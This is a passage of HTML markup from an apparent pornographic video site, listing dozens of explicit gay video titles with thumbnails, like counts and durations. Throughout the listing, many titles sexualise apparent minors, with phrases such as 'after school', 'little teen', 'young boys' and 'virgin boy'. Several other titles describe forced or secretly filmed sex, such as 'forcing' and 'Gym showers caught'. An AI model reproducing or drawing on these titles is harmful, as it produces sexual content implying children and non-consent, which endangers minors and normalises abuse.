                             <img data-sg="68914cf7ab30af67" src="/thumbs/119/7534888278180278119_0.jpg" alt="Young sexy boy jerks off a huge 23 cm dick after school" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 71</span>
                            <span><i class="la la-play"></i> 17.03.2024</span>
                            <span><i class="la la-clock"></i> 2:36</span>
                        </div>
                        <p>Young sexy boy jerks off a huge 23 cm dick after school</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/192388642956438277/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2ab8073923ceb05" src="/thumbs/277/192388642956438277_0.jpg" alt="I come home from work very stressed and the only way to relax is to give myself a delicious massage and get all this delicious m" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 58</span>
                            <span><i class="la la-play"></i> 18.03.2024</span>
                            <span><i class="la la-clock"></i> 5:18</span>
                        </div>
                        <p>I come home from work very stressed and the only way to relax is to give myself a delicious massage and get all this delicious m</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731973606022/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb937ce9a86" src="/thumbs/22/2705852731973606022_0.jpg" alt="Hot Young Military Twink Gets Fucked by Doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 657</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 24:59</span>
                        </div>
                        <p>Hot Young Military Twink Gets Fucked by Doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734537538312/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d0a11b08" src="/thumbs/312/2705852734537538312_0.jpg" alt="Hot young Twink use extrem Big Dildos" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 71</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 13:07</span>
                        </div>
                        <p>Hot young Twink use extrem Big Dildos</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731456555564/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb918fd0a2c" src="/thumbs/564/2705852731456555564_0.jpg" alt="Little teen cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3006</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 0:55</span>
                        </div>
                        <p>Little teen cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733903420794/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9aad53d7a" src="/thumbs/794/2705852733903420794_0.jpg" alt="Indian young gay Anil boy ass show" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 13721</span>
                            <span><i class="la la-play"></i> 20.12.2023</span>
                            <span><i class="la la-clock"></i> 0:10</span>
                        </div>
                        <p>Indian young gay Anil boy ass show</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17163653562727473656/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ee318bfa763d21f8" src="/thumbs/656/17163653562727473656_0.jpg" alt="Cute twink boysex in hotel, indian bangla gaysex without condom x, Bangla desi skinny teen boy get long time fucked from friends" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 410</span>
                            <span><i class="la la-play"></i> 26.08.2024</span>
                            <span><i class="la la-clock"></i> 5:32</span>
                        </div>
                        <p>Cute twink boysex in hotel, indian bangla gaysex without condom x, Bangla desi skinny teen boy get long time fucked from friends</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1408189888167833367/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="138ae53e0c8a6f17" src="/thumbs/367/1408189888167833367_0.jpg" alt="step Father And Twink Morning Dick - Austin Lock, Alex Killian" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 68</span>
                            <span><i class="la la-play"></i> 3.04.2024</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>step Father And Twink Morning Dick - Austin Lock, Alex Killian</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16646289961219945927/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e70380861eaa75c7" src="/thumbs/927/16646289961219945927_0.jpg" alt="Straight boys handsome muscled to home young twinks to fuck a boy at the locker room in secret" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 198</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 16:46</span>
                        </div>
                        <p>Straight boys handsome muscled to home young twinks to fuck a boy at the locker room in secret</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/16337744163275395735/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e2bb53c1633dd297" src="/thumbs/735/16337744163275395735_0.jpg" alt="Indian Gay Boy Sex Oil Massage Black Cock Desi Bhabhi Devar Sex Big Ass Fuck in Bengali" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 97</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:11</span>
                        </div>
                        <p>Indian Gay Boy Sex Oil Massage Black Cock Desi Bhabhi Devar Sex Big Ass Fuck in Bengali</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733074908570/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97973259a" src="/thumbs/570/2705852733074908570_0.jpg" alt="Teen Riding Hard Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10086</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 18:35</span>
                        </div>
                        <p>Teen Riding Hard Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13882987412822287866/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c0aa477f2a7de5fa" src="/thumbs/866/13882987412822287866_0.jpg" alt="RAWEURO Young Euro ks Barebacked In A Threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 186</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>RAWEURO Young Euro ks Barebacked In A Threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640541567429/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10efb989c5" src="/thumbs/429/3824942640541567429_0.jpg" alt="young fucks white guy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 695</span>
                            <span><i class="la la-play"></i> 24.08.2020</span>
                            <span><i class="la la-clock"></i> 5:16</span>
                        </div>
                        <p>young fucks white guy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732633821934/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95f28b2ee" src="/thumbs/934/2705852732633821934_0.jpg" alt="Two young gay twinks sucking and fucking on the sofa" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1394</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 20:19</span>
                        </div>
                        <p>Two young gay twinks sucking and fucking on the sofa</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732650483074/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96026ed82" src="/thumbs/74/2705852732650483074_0.jpg" alt="Young Taiwanese Chubby" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3782</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 2:30</span>
                        </div>
                        <p>Young Taiwanese Chubby</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732896378469/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96ecefe65" src="/thumbs/469/2705852732896378469_0.jpg" alt="Cute teen gets a handjob and cums" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14120</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 22:25</span>
                        </div>
                        <p>Cute teen gets a handjob and cums</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732570266770/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95b5eec92" src="/thumbs/770/2705852732570266770_0.jpg" alt="Sissy Teen Boy gets his ass destroyed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10526</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 4:58</span>
                        </div>
                        <p>Sissy Teen Boy gets his ass destroyed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637177230110/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102731d31e" src="/thumbs/110/3824942637177230110_0.jpg" alt="Man cums on young stud&rsquo;s hole" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5965</span>
                            <span><i class="la la-play"></i> 22.03.2018</span>
                            <span><i class="la la-clock"></i> 14:41</span>
                        </div>
                        <p>Man cums on young stud&rsquo;s hole</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7615657825762710151/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="69b040716b829287" src="/thumbs/151/7615657825762710151_0.jpg" alt="2 Mistresses Fuck a Young Guy Like a Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1268</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 10:38</span>
                        </div>
                        <p>2 Mistresses Fuck a Young Guy Like a Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2435716563847568534/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="21cd674f51ab5c96" src="/thumbs/534/2435716563847568534_0.jpg" alt="Very Big Cumshot Since I Haven't Jerked Off in Over 2 Days" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 98</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 5:11</span>
                        </div>
                        <p>Very Big Cumshot Since I Haven't Jerked Off in Over 2 Days</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732498449046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb957171296" src="/thumbs/46/2705852732498449046_0.jpg" alt="Hot fit teen at the fitting room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 481</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Hot fit teen at the fitting room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17980590635804603134/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f987e3eb02d932fe" src="/thumbs/134/17980590635804603134_0.jpg" alt="Trio latin twink blowjob Live - Fuck Teen Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 93</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 21:06</span>
                        </div>
                        <p>Trio latin twink blowjob Live - Fuck Teen Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733068950098/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb979183a52" src="/thumbs/98/2705852733068950098_0.jpg" alt="MormonBoyz - Priest leader barebacks young nervous boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5092</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 13:23</span>
                        </div>
                        <p>MormonBoyz - Priest leader barebacks young nervous boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732887884514/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96e4d62e2" src="/thumbs/514/2705852732887884514_0.jpg" alt="Uncut Teen Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 902</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>Uncut Teen Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5482720103382672781/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4c1688e2a504658d" src="/thumbs/781/5482720103382672781_0.jpg" alt="Young UK twink Lloyd Adams masturbates after an interview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 216</span>
                            <span><i class="la la-play"></i> 4.04.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Young UK twink Lloyd Adams masturbates after an interview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731866737758/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9316fec5e" src="/thumbs/758/2705852731866737758_0.jpg" alt="Young Blond Twink With Black Stud" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1477</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 24:56</span>
                        </div>
                        <p>Young Blond Twink With Black Stud</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734784921221/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9df5fde85" src="/thumbs/221/2705852734784921221_0.jpg" alt="Amateur Japanese twink teen anal jack" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2320</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 4:40</span>
                        </div>
                        <p>Amateur Japanese twink teen anal jack</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856898003418638/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751e8243e0e" src="/thumbs/638/1892856898003418638_0.jpg" alt="Young asian twink bareback banged outdoors following blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 588</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Young asian twink bareback banged outdoors following blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731638802044/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb923d9e67c" src="/thumbs/44/2705852731638802044_0.jpg" alt="Amateur young gay boy and mature" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3639</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 17:49</span>
                        </div>
                        <p>Amateur young gay boy and mature</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13732243261659849003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="be92ba7d6c7ca12b" src="/thumbs/3/13732243261659849003_0.jpg" alt="Young gays make out and give blowjobs before threeway anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 91</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Young gays make out and give blowjobs before threeway anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637336081305/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1030a9b399" src="/thumbs/305/3824942637336081305_0.jpg" alt="Gay doctors forcing young boys and naked men videos physicals" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 430</span>
                            <span><i class="la la-play"></i> 24.10.2020</span>
                            <span><i class="la la-clock"></i> 7:59</span>
                        </div>
                        <p>Gay doctors forcing young boys and naked men videos physicals</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733777359118/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a351b10e" src="/thumbs/118/2705852733777359118_0.jpg" alt="Hot Teen Wank and Cum.mp4" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 64591</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 10:43</span>
                        </div>
                        <p>Hot Teen Wank and Cum.mp4</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734384310260/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9c77f07f4" src="/thumbs/260/2705852734384310260_0.jpg" alt="A Young bartender takes a big cock from handsome taylor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2972</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 17:13</span>
                        </div>
                        <p>A Young bartender takes a big cock from handsome taylor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733407887050/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98d4bfeca" src="/thumbs/50/2705852733407887050_0.v1573204440" alt="MissionaryBoyz - Young Missionary Boy Barebacked By A Stern" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 146</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 12:32</span>
                        </div>
                        <p>MissionaryBoyz - Young Missionary Boy Barebacked By A Stern</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734477815247/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9cd11cdcf" src="/thumbs/247/2705852734477815247_0.jpg" alt="Cute asian teen hairless ass hole jerking (27&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 238</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 0:28</span>
                        </div>
                        <p>Cute asian teen hairless ass hole jerking (27&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735308567141/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fe961265" src="/thumbs/141/2705852735308567141_0.jpg" alt="Gym showers caught 21 sexy young friends" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 111</span>
                            <span><i class="la la-play"></i> 5.05.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Gym showers caught 21 sexy young friends</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4779402823217303742/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4253d98b9c5dd0be" src="/thumbs/742/4779402823217303742_0.jpg" alt="Nurse caring boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 313</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>Nurse caring boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/466338540047016236/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="678c46e7093a12c" src="/thumbs/236/466338540047016236_0.jpg" alt="CLOSE UP: Cumming Again and Again. Solo Cumshot Compilation "-" perfect dick size "-" uncut "-" sweet boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 112</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:30</span>
                        </div>
                        <p>CLOSE UP: Cumming Again and Again. Solo Cumshot Compilation "-" perfect dick size "-" uncut "-" sweet boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8491613586826564530/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="75d8459114ad93b2" src="/thumbs/530/8491613586826564530_0.jpg" alt="Pretty teen James Stirling cock sucked in intense sixtynine" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 439</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:28</span>
                        </div>
                        <p>Pretty teen James Stirling cock sucked in intense sixtynine</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17827595506675709579/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f76857a89ec1768b" src="/thumbs/579/17827595506675709579_0.jpg" alt="FunSizeBoys - Austin Young twink hole pounded raw by army recruiter" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1095</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 8:32</span>
                        </div>
                        <p>FunSizeBoys - Austin Young twink hole pounded raw by army recruiter</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637178673684/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102747da14" src="/thumbs/684/3824942637178673684_0.jpg" alt="Twink teen bareback fucking roughly" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2183</span>
                            <span><i class="la la-play"></i> 29.10.2020</span>
                            <span><i class="la la-clock"></i> 5:29</span>
                        </div>
                        <p>Twink teen bareback fucking roughly</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2664697513883738763/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24fae8454ce8228b" src="/thumbs/763/2664697513883738763_0.jpg" alt="Big COCK makes BIG ASS Femboy Fart" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1424</span>
                            <span><i class="la la-play"></i> 14.04.2024</span>
                            <span><i class="la la-clock"></i> 8:30</span>
                        </div>
                        <p>Big COCK makes BIG ASS Femboy Fart</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856897669480497/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751d43cc031" src="/thumbs/497/1892856897669480497_0.jpg" alt="young gay boy selfsuck own monser cock on webcam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 12:55</span>
                        </div>
                        <p>young gay boy selfsuck own monser cock on webcam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735049456075/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ef2459cb" src="/thumbs/75/2705852735049456075_0.jpg" alt="Teen spunky cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1336</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 10:18</span>
                        </div>
                        <p>Teen spunky cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732255319471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9489935af" src="/thumbs/471/2705852732255319471_0.jpg" alt="Teen pillow hump cum spurt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 172</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 4:16</span>
                        </div>
                        <p>Teen pillow hump cum spurt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7040126978323017615/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="61b38e2fc4966f8f" src="/thumbs/615/7040126978323017615_0.jpg" alt="Blowjob Facial Camilo Brown Sucking Magic C's Big Latino Cock Until He Covers His Face In Cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 87</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:17</span>
                        </div>
                        <p>Blowjob Facial Camilo Brown Sucking Magic C's Big Latino Cock Until He Covers His Face In Cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2829866367024587491/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2745b477b05362e3" src="/thumbs/491/2829866367024587491_0.jpg" alt="Twink shoves giant uncut dick in handsome young mans ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 470</span>
                            <span><i class="la la-play"></i> 17.03.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Twink shoves giant uncut dick in handsome young mans ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/796330494220876879/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0d225d87d8bc4f" src="/thumbs/879/796330494220876879_0.jpg" alt="Nothing's Better Than Looking For Guys To Fuck Around With In The Middle Of The Day - Anonimo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 149</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 17:00</span>
                        </div>
                        <p>Nothing's Better Than Looking For Guys To Fuck Around With In The Middle Of The Day - Anonimo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732128636059/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9410c2c9b" src="/thumbs/59/2705852732128636059_0.jpg" alt="Cute Young Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1350</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 18:35</span>
                        </div>
                        <p>Cute Young Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3181598906560151863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2c274f59434a0137" src="/thumbs/863/3181598906560151863_0.jpg" alt="Cute virgin boy gets ass fucked for the first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 251</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 19:59</span>
                        </div>
                        <p>Cute virgin boy gets ass fucked for the first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735081421420/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f10c1a6c" src="/thumbs/420/2705852735081421420_0.jpg" alt="Young Boy Owned by BBC" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1837</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 12:16</span>
                        </div>
                        <p>Young Boy Owned by BBC</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734650468870/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d75c4a06" src="/thumbs/870/2705852734650468870_0.jpg" alt="Young gay licks nipples before ass fuck by Japanese twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 43</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Young gay licks nipples before ass fuck by Japanese twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735296714398/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fde1369e" src="/thumbs/398/2705852735296714398_0.jpg" alt="Broccolibutts - Teen boy gets rewarded with creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1137</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 8:35</span>
                        </div>
                        <p>Broccolibutts - Teen boy gets rewarded with creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13607087382590587732/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bcd615e18b030354" src="/thumbs/732/13607087382590587732_0.jpg" alt="My First Time Naked On This Naturist Beach In France, So I Feel Like A Shy Boy, Because Men Look At Me, They Approach Me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 178</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:14</span>
                        </div>
                        <p>My First Time Naked On This Naturist Beach In France, So I Feel Like A Shy Boy, Because Men Look At Me, They Approach Me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856895337907935/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c7514943c6df" src="/thumbs/935/1892856895337907935_0.jpg" alt="dwtboy19 05 - teen boy jerks off, bottle in ass" width="300" height="225">
                        </div>
